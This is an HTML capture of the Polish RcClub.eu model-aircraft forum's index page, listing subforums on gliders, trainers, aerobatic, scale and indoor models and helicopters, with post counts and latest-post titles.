

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcclub.eu/index.php?sid=ff8018eee2a1481df1f5a9c694934620
body_size: 10009
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl-pl" xml:lang="pl-pl">
<head>
<title>RcClub.eu - Forum modelarskie RC, Samoloty, Helikoptery, Szybowce, Plany, Silniki, Serwa, Giełda, Zdalnie Sterowane, Balsa, EPP</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Modelarstwo, Forum, Modele RC, Modele Zdalnie Sterowanie, Samoloty, Helikoptery, RC, Radio Control, Modele z EPP, Balsa, Sklejka, Akrobacja, Spalinowe, Elektryczne, Plany, Giełda Modelarska, Budowa Modeli Zdalnie Sterowanych, Hitec, Futaba, JR, Graupner, Turnigy" />
<meta name="description" content="Modele zdalnie sterowane to nasza pasja! Samoloty, helikoptery RC, akrobacja, budowa, plany modelarskie i wiele innych. Forum modelarzy RC!" />
<meta http-equiv="content-language" content="pl-pl" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="robot" content="index, follow">
<meta name="distribution" content="global" />
<meta name="copyright" content="2000, 2002, 2005, 2007 phpBB Group" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="google-site-verification" content="F3ohyxqOiXBIQEHZUlnwtUOQJj5Zz-BSDCwov4zDuA0" />
<meta name="rating" content="general">


<!-- WYŁĄCZONE NA TESTY !!! - MELOOW -->

<script type='text/javascript'>
skryptcookiesNaglowek = 'RcClub.eu - Polityka cookies';
skryptcookiesPozycja = 'bottom';
</script>
<script src='./cookie.js'></script>





<!--
<link rel="stylesheet" type="text/css" href="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/blue.css">
<script src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/jquery-last.min.js"></script>
<script type="text/javascript" src="http://polityka-ciasteczek.pl/polityka-ciasteczek-cookies-skrypt/js.js"></script>
-->



<!-- TAPLATALK
<script type="text/javascript" src="./mobiquo/tapatalkdetect.js"></script>
  TAPLATALK -->


    <!-- App Indexing for Google Search -->
    <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/rcclub.eu/?location=index" rel="alternate" />
    <link href="ios-app://307880732/tapatalk/rcclub.eu/?location=index" rel="alternate" />
    





<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />

<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

// OPEN NEW WINDOW ON PM V1


// OPEN NEW WINDOW ON PM V2




function jumpto()
{
	var page = prompt('Wprowadź numer strony, do której chcesz przejść:', '');
	var per_page = '';
	var base_url = '';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// ]]>
</script>




</head>

<body class="ltr" onload='qc()'>

<a name="top"></a>

<div id="wrapheader">
	<div id="logodesc">


  <table width="100%" height="200" cellspacing="0" border="0" cellpadding="0" background="./styles/subsilver2/imageset/banner_rcclubeu2.jpg">
  <tr>
  <td class="logo"><a href="./index.php?sid=c5e650ffe864366f5aeab40f6eaf54ab"><img src="./styles/subsilver2/imageset/logo_rcclub_eu.png" width="319" height="157" alt="" title="" /></a></td>
  <!--
     <td width="100%" align="center"><h1>RcClub.eu</h1><span class="gen">Forum modelarskie RC</span></td>
   -->
            </tr>
		</table>




	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Zaloguj</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Zarejestruj</a>
					
			</td>
			<td class="genmed" align="right">
			
                      <a href="./faq.php?sid=c5e650ffe864366f5aeab40f6eaf54ab"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				
                   &nbsp; &nbsp;<a href="./search.php?sid=c5e650ffe864366f5aeab40f6eaf54ab"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Szukaj</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Teraz jest środa, 28 stycznia 2026, 02:16<br /></td>
		</tr>
		</table>
	</div>

</div>

<!--
<center><font color="green" size="+2"><b>Jeśli widzisz ten komunikat to znaczy że forum jest już na nowym serwerze i ma się dobrze :-) Przenosimy jeszcze domenę, więc korzystanie z forum może generować drobne problemy (wylogowywanie itp.).</b></font></center>
-->

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Wątki bez odpowiedzi</a> | <a href="./search.php?search_id=active_topics&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Aktywne wątki</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=c5e650ffe864366f5aeab40f6eaf54ab">Strona główna forum</a></p>
			<p class="datetime">Strefa czasowa: UTC + 1 </p>
		</td>
	</tr>
	</table>

	<br />
	<br clear="all" />

	<form method="post" action="./ucp.php?mode=login&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4><a href="./ucp.php?mode=login&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Zaloguj</a></h4></td>
	</tr>
	<tr>
		<td class="row1" align="center"><span class="genmed">Nazwa użytkownika:</span> <input class="post" type="text" name="username" size="10" />&nbsp; <span class="genmed">Hasło:</span> <input class="post" type="password" name="password" size="10" />&nbsp;  <span class="gensmall">Zapamiętaj mnie</span> <input type="checkbox" class="radio" name="autologin" />&nbsp; <input type="submit" class="btnmain" name="login" value="Zaloguj" /></td>
	</tr>
	</table>
	<input type="hidden" name="redirect" value="./index.php?sid=c5e650ffe864366f5aeab40f6eaf54ab" />

	
	</form>
<table class="tablebg" cellspacing="1" width="100%">
<tr>
	<td class="cat" colspan="5" align="right">&nbsp;</td>
</tr>
<tr>
	<th colspan="2">&nbsp;Dział&nbsp;</th>
	<th width="50">&nbsp;Wątki&nbsp;</th>
	<th width="50">&nbsp;Posty&nbsp;</th>
	<th>&nbsp;Ostatni post&nbsp;</th>
</tr>

		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=29&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Regulamin</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_locked.gif" width="46" height="25" alt="Dział zablokowany" title="Dział zablokowany" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=30&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Regulamin forum</a>
				<p class="forumdesc">Prosimy o zapoznanie się z regulaminem tego forum.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">1</p></td>
			<td class="row2" align="center"><p class="topicdetails">2</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 17 października 2010, 09:45 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Meloow</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=30&amp;p=11916&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p11916"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=30&amp;p=11916&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p11916" title="Re: Regulamin !">Re: Regulamin !</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=18&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Powitalnia</a>
				<p class="forumdesc">Miejsce, w którym można się przywitać z innymi użytkownikami forum.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">990</p></td>
			<td class="row2" align="center"><p class="topicdetails">14061</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 25 stycznia 2026, 21:22 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=3831&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #FF0000;" class="username-coloured">BeneFitmodel</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=18&amp;p=167983&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167983"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=18&amp;p=167983&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167983" title="Re: Všechny zde přítomné pozdravuji z Česka">Re: Všechny zde přítomné pozdravuji z Česka</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=84&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Dział dla początkujących</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=85&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Baza wiedzy</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">78</p></td>
			<td class="row2" align="center"><p class="topicdetails">596</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 24 września 2023, 07:22 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2347&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">japim</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=85&amp;p=165028&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165028"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=85&amp;p=165028&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165028" title="Re: Różnica w śmigłach">Re: Różnica w śmigłach</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=86&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Mój pierwszy model</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">106</p></td>
			<td class="row2" align="center"><p class="topicdetails">3106</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 3 kwietnia 2022, 16:25 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2650&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Darek05</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=86&amp;p=162441&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p162441"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=86&amp;p=162441&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p162441" title="Re: Cessna Bird Dog - trener do nauki - rozpoczynam zabawę">Re: Cessna Bird Dog - trener do nauki - rozpoczynam zabawę</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=87&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Zapytam, bo nie znam odpowiedzi</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">961</p></td>
			<td class="row2" align="center"><p class="topicdetails">10788</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 26 stycznia 2026, 15:36 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=1295&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">dolek</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=87&amp;p=167985&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167985"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=87&amp;p=167985&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167985" title="Re: Łódź jeden czy dwa silniki?">Re: Łódź jeden czy dwa silniki?</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=12&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Modele zdalnie sterowane</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=13&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Szybowce i motoszybowce</a>
				<p class="forumdesc">Dział o modelach szybowców i motoszybowców</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">285</p></td>
			<td class="row2" align="center"><p class="topicdetails">8671</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 2 listopada 2025, 22:54 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=3404&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Rob</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=13&amp;p=167626&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167626"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=13&amp;p=167626&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167626" title="Re: PW 5 Smyk">Re: PW 5 Smyk</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=14&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Modele rekreacyjne i trenery</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">273</p></td>
			<td class="row2" align="center"><p class="topicdetails">8331</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 17 kwietnia 2024, 16:09 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=180&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">wojcio69</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=14&amp;p=165956&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165956"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=14&amp;p=165956&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165956" title="Re: P-51 Mustang poraz pierwszy">Re: P-51 Mustang poraz pierwszy</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=15&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">FunFly, Akrobacyjne, 3D, 4D</a>
				<p class="forumdesc">Coś dla miłośników kręcenia fikołków</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">164</p></td>
			<td class="row2" align="center"><p class="topicdetails">3380</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 11 sierpnia 2025, 07:39 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=156&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Chomik</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=15&amp;p=167430&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167430"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=15&amp;p=167430&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167430" title="Re: Extra 330SC">Re: Extra 330SC</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=17&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Makiety</a>
				<p class="forumdesc">Czyli dział dla mistrzów sztuki oraz ludzi, którzy nie mają co robić z czasem <img src="./images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">72</p></td>
			<td class="row2" align="center"><p class="topicdetails">4154</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 26 stycznia 2026, 12:39 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=615&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">kesto</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=17&amp;p=167984&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167984"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=17&amp;p=167984&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167984" title="Re: IAR-80A skala 1:4,37">Re: IAR-80A skala 1:4,37</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=19&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Modele halowe</a>
				<p class="forumdesc">Miejsce spotkań fanów latania w budynkach</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">65</p></td>
			<td class="row2" align="center"><p class="topicdetails">1109</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">piątek, 16 stycznia 2026, 09:16 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Motylasty</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=19&amp;p=167941&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167941"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=19&amp;p=167941&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167941" title="Re: ToTo-32 Artu">Re: ToTo-32 Artu</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=32&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Mikromodele</a>
				<p class="forumdesc">Modele z napedem gumowym, F1N - rzutki, mikro elektro, modele halowe F1D i papierzaki, Rapier jets</p>
				
					<p class="forumdesc"><strong>Moderator:</strong> <a href="./memberlist.php?mode=viewprofile&amp;u=106&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #003300;" class="username-coloured">ramirez24</a></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">53</p></td>
			<td class="row2" align="center"><p class="topicdetails">772</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">czwartek, 24 listopada 2022, 09:21 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=615&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">kesto</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=32&amp;p=163593&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163593"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=32&amp;p=163593&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163593" title="Re: P-51D Mustang 680mm">Re: P-51D Mustang 680mm</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=21&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Śmigłowce i wielowirnikowce</a>
				<p class="forumdesc">Nasza walka z <em>wiatrakami</em></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">182</p></td>
			<td class="row2" align="center"><p class="topicdetails">3977</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">czwartek, 5 września 2024, 08:20 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=312&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">marcinoc</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=21&amp;p=166390&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166390"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=21&amp;p=166390&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166390" title="Re: Hs720g ustawienia">Re: Hs720g ustawienia</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=109&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Old Timery</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">8</p></td>
			<td class="row2" align="center"><p class="topicdetails">142</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 7 maja 2017, 21:24 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=712&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">AWOT</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=109&amp;p=134938&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p134938"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=109&amp;p=134938&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p134938" title="Re: Rycerz z Bostonu">Re: Rycerz z Bostonu</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_subforum.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=48&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Aircombat</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">77</p></td>
			<td class="row2" align="center"><p class="topicdetails">1142</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 7 grudnia 2025, 00:46 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Motylasty</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=49&amp;p=167799&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167799"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=49&amp;p=167799&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167799" title="Re: KI 61 HIEN NPN">Re: KI 61 HIEN NPN</a>
